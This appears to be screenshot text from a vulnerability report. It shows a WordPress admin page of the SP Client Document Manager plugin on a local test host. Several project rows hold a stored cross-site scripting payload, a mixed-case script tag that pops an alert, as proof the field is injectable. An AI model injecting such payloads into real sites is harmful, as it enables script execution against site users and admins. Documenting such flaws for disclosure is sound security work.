 安全 | 192.168.50.200/wordpress/wp-admin/admin.php?page=sp-client-document-manager-projects
0 New Documents Dashboard Admin Uploader Howdy, admin
Home Settings User Files / Uploader Instructions Recycle Bin Addons & Licenses
Version:
Add 111">
ID Name User Action
#2 admin Download Archive Add Sub 111"><ScRiPt>alert(/xss19/)
</sCrIpT> Delete Modify
#17 admin Download Archive Add Sub 111"><ScRiPt>alert(/xss19/)
</sCrIpT> Delete Modify
#63 admin Download Archive Add Sub 111"><ScRiPt>alert(/xss19/)
</sCrIpT> Delete Modify
#65 admin Download Archive Add Sub 111"><ScRiPt>alert(/xss19/)
</sCrIpT> Delete Modify
#67 admin Download Archive Add Sub 111"><ScRiPt>alert(/xss19/)
</sCrIpT> Delete Modify
#69 admin Download Archive Add Sub 111"><ScRiPt>alert(/xss19/)
</sCrIpT> Delete Modify
#70 admin Download Archive Add Sub 111"><ScRiPt>alert(/xss19/)
</sCrIpT> Delete Modify
#71 admin Download Archive Add Sub 111"><ScRiPt>alert(/xss19/)
</sCrIpT> Delete Modify
#72 admin Download Archive Add Sub 111"><ScRiPt>alert(/xss19/)
</sCrIpT> Delete Modify